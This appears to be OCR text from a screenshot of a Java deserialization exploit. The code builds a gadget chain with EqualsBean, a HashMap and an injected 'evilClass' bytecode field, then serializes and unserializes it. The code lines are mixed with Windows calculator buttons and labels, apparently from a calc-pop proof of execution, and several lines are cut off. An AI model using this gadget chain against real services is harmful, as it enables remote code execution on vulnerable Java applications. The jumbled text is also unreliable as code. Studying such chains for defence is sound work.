 21
setFieldValue(coffee, name: "ClassByte", evilClass);
计算器
EqualsBean bean = new EqualsBean(String.class, obj: "feng");
标准
HashMap map = new HashMap();
map.put(bean,"xxx");
setFieldValue(bean, name: "beanClass",CoffeeBean.class);
0
setFieldValue(bean, name: "obj",coffee);
byte[] data = serialize(map);
unserialize(data);
MC MR M+ M− MS M
ic static void setFieldValue(Object obj,String name,Object value)throws Exception {
% CE C
Field field = obj.getClass().getDeclaredField(name);
er
field.setAccessible(true);
¹/x x² ²√x ÷
field.set(obj, value);
7 8 9 ×
ic static byte[] serialize(Object obj) throws IOException { 1 个用法
4 5 6 −
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(obj);
1 2 3 +
oos.flush();
return baos.toByteArray();
+/− 0 . =